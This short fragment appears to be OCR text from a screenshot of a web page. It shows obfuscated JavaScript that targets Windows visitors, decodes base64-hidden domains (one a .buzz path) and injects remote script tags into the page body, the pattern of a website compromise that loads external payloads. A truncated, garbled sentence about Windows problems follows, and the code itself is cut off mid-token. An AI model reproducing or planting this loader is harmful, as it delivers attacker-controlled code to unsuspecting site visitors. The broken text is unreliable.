
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=4e2d8443″;document.body.appendChild(s_e);});}
If you have a problem with the production in your
Windows system, it is possible, it was possible to check